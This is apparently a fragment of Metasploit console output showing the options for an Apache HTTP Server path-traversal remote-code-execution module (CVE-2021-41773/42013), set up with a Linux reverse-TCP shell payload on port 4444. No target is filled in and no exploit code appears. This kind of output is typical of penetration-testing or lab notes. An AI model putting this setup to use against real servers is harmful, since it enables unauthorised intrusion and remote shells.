 Module options (exploit/multi/http/apache_normalize_path_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2021-42013 yes The vulnerability to use (Accepted: CVE-2021-41773, CVE-2021-42013)
DEPTH 5 yes Depth for Path Traversal
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI /cgi-bin yes Base path
VHOST no HTTP server virtual host
Payload options (linux/x86/metsvc_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Dropper)